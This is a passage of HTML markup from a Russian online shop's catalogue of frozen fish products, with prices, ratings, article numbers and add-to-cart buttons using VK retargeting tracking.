                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="742.3">
                                                <span><span class="values_wrapper"><span class="price_value">742.30</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="35346">
												<span class="minus" id="bx_3966226736_35346_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_35346_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_35346_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_35346_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "35346"}]});'>
												<span data-value="742.3" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="35346" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_35346" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="35346"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_584" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_584">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="584" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="584" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/584/" class="thumb shine" id="bx_3966226736_584_pict">
																													<img src="/upload/resize_cache/iblock/7e1/170_170_1/7e108c5233f87fc5c2493f8cb197a2f4.jpg" alt="Дорадо с/м 300-400г" title="Дорадо с/м 300-400г" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="584" data-param-item_href="%2Fstore%2Fribnie-produkti%2F584%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/584/" class="dark_link"><span>Дорадо с/м 300-400г</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_ElfdKB'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_ElfdKB'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Турция</span>
																															Артикул: 7285																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1113.4">
                                                <span><span class="values_wrapper"><span class="price_value">1 113.40</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="584">
												<span class="minus" id="bx_3966226736_584_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_584_quantity" name="quantity" value="0.4" />
												<span class="plus" id="bx_3966226736_584_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_584_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "584"}]});'>
												<span data-value="1113.4" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="584" data-float_ratio="1" data-ratio="0.4" data-bakset_div="bx_basket_div_584" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="0.4"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="584"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_772" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_772">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="772" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="772" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/772/" class="thumb shine" id="bx_3966226736_772_pict">
																													<img src="/upload/resize_cache/iblock/11d/170_170_1/11dd3d28ece1492464c437561f343726.jpg" alt="Форель радужная порционная в/у с/м 2шт в упаковке" title="Форель радужная порционная в/у с/м 2шт в упаковке" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="772" data-param-item_href="%2Fstore%2Fribnie-produkti%2F772%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/772/" class="dark_link"><span>Форель радужная порционная в/у с/м 2шт в упаковке</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_VCNcVe'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_VCNcVe'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Турция</span>
																															Артикул: 6085																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="482.5">
                                                <span><span class="values_wrapper"><span class="price_value">482.50</span><span class="price_currency"> руб.</span></span><span class="price_measure">/упак.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="772">
												<span class="minus" id="bx_3966226736_772_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_772_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_772_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_772_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "772"}]});'>
												<span data-value="482.5" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="772" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_772" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="772"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_3800" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_3800">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="3800" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="3800" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/3800/" class="thumb shine" id="bx_3966226736_3800_pict">
																													<img src="/upload/resize_cache/iblock/51b/170_170_1/51b57fe125eaa37d55de2bd1682ffe29.jpg" alt="Судак филе на/шк с/м 200+" title="Судак филе на/шк с/м 200+" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="3800" data-param-item_href="%2Fstore%2Fribnie-produkti%2F3800%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/3800/" class="dark_link"><span>Судак филе на/шк с/м 200+</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_4NIrVs'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_4NIrVs'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 253966																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="773.2">
                                                <span><span class="values_wrapper"><span class="price_value">773.20</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="3800">
												<span class="minus" id="bx_3966226736_3800_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_3800_quantity" name="quantity" value="0.5" />
												<span class="plus" id="bx_3966226736_3800_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_3800_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "3800"}]});'>
												<span data-value="773.2" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="3800" data-float_ratio="1" data-ratio="0.5" data-bakset_div="bx_basket_div_3800" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="0.5"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="3800"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_4237" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_4237">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="4237" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="4237" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/4237/" class="thumb shine" id="bx_3966226736_4237_pict">
																													<img src="/upload/resize_cache/iblock/dcc/170_170_1/dcc8931b689aa44741d12777f349b870.jpg" alt="Дорадо с/м 400-600г" title="Дорадо с/м 400-600г" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="4237" data-param-item_href="%2Fstore%2Fribnie-produkti%2F4237%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/4237/" class="dark_link"><span>Дорадо с/м 400-600г</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_4l4lnW'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_4l4lnW'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Турция</span>
																															Артикул: 252405																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1278.4">
                                                <span><span class="values_wrapper"><span class="price_value">1 278.40</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="4237">
												<span class="minus" id="bx_3966226736_4237_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_4237_quantity" name="quantity" value="0.6" />
												<span class="plus" id="bx_3966226736_4237_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_4237_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "4237"}]});'>
												<span data-value="1278.4" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="4237" data-float_ratio="1" data-ratio="0.6" data-bakset_div="bx_basket_div_4237" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="0.6"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="4237"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_29433" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_29433">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="29433" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="29433" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/29433/" class="thumb shine" id="bx_3966226736_29433_pict">
																													<img src="/upload/resize_cache/iblock/796/170_170_1/7965c769592c2d535487eb54d19fa434.png" alt="Минтай тушка б/г с/м Малкинское" title="Минтай тушка б/г с/м Малкинское" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="29433" data-param-item_href="%2Fstore%2Fribnie-produkti%2F29433%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/29433/" class="dark_link"><span>Минтай тушка б/г с/м Малкинское</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_1Z70s7'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_1Z70s7'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 258534																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="268">
                                                <span><span class="values_wrapper"><span class="price_value">268</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="29433">
												<span class="minus" id="bx_3966226736_29433_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_29433_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_29433_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_29433_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "29433"}]});'>
												<span data-value="268" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="29433" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_29433" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="29433"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_29491" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_29491">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="29491" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="29491" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/29491/" class="thumb shine" id="bx_3966226736_29491_pict">
																													<img src="/upload/resize_cache/iblock/f2b/170_170_1/f2bb87ba4ee62445ac4a81a850426c5c.jpg" alt="Треска филе без кожи с/м Альфа-М ГОСТ" title="Треска филе без кожи с/м Альфа-М ГОСТ" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="29491" data-param-item_href="%2Fstore%2Fribnie-produkti%2F29491%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/29491/" class="dark_link"><span>Треска филе без кожи с/м Альфа-М ГОСТ</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_dz9BX0'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_dz9BX0'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 254194																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="891.8">
                                                <span><span class="values_wrapper"><span class="price_value">891.80</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="29491">
												<span class="minus" id="bx_3966226736_29491_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_29491_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_29491_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_29491_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "29491"}]});'>
												<span data-value="891.8" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="29491" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_29491" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="29491"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_29608" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_29608">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="29608" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="29608" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/29608/" class="thumb shine" id="bx_3966226736_29608_pict">
																													<img src="/upload/resize_cache/iblock/4fc/170_170_1/4fc9ecbea0a89d2941daa7d18bd91d46.png" alt="Окунь филе на коже с/м Маргарян" title="Окунь филе на коже с/м Маргарян" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="29608" data-param-item_href="%2Fstore%2Fribnie-produkti%2F29608%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/29608/" class="dark_link"><span>Окунь филе на коже с/м Маргарян</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_7vAXOP'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_7vAXOP'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 255298																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="771.1">
                                                <span><span class="values_wrapper"><span class="price_value">771.10</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="29608">
												<span class="minus" id="bx_3966226736_29608_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_29608_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_29608_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_29608_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "29608"}]});'>
												<span data-value="771.1" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="29608" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_29608" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="29608"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_33602" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_33602">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="33602" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="33602" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/riba-zamorozhenaya/33602/" class="thumb shine" id="bx_3966226736_33602_pict">
																													<img src="/upload/resize_cache/iblock/1dd/170_170_1/k4kpczab1cm653l0zgtjt75vnijlxmss.jpg" alt="Кета филе с кожей с/м Русская рыба" title="Кета филе с кожей с/м Русская рыба" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="33602" data-param-item_href="%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2F33602%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/riba-zamorozhenaya/33602/" class="dark_link"><span>Кета филе с кожей с/м Русская рыба</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_4sTTk0'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div><!--'end_frame_cache_4sTTk0'-->									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 258101																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1082.5">
                                                <span><span class="values_wrapper"><span class="price_value">1 082.50</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кг</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="33602">
												<span class="minus" id="bx_3966226736_33602_quant_down">-</span>
												<input type="text" class="text" id="bx_3966226736_33602_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_3966226736_33602_quant_up" >+</span>
											</div>
																				<div id="bx_3966226736_33602_basket_actions" data-categoryid="" class="button_block "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "33602"}]});'>
												<span data-value="1082.5" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="33602" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_33602" data-props="IN_STOCK" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="33602"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_35300" style="display: none;">
														<input type="hidden" name="prop[IN_STOCK]" value="69">
													</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_35300">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">								</div>
								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="35300" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="35300" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/ribnie-produkti/riba-zamorozhenaya/35300/" class="thumb shine" id="bx_3966226736_35300_pict">
																													<img src="/upload/resize_cache/iblock/468/170_170_1/vkl6v7xtf0pk1fhuyt79s1eh4lz33ued.webp" alt="Мойва с/м 1кг Maridel" title="Мойва с/м 1кг Maridel" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="35300" data-param-item_href="%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2F35300%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/ribnie-produkti/riba-zamorozhenaya/35300/" class="dark_link"><span>Мойва с/м 1кг Maridel</span></a>
								</div>
																	<div class="rating">
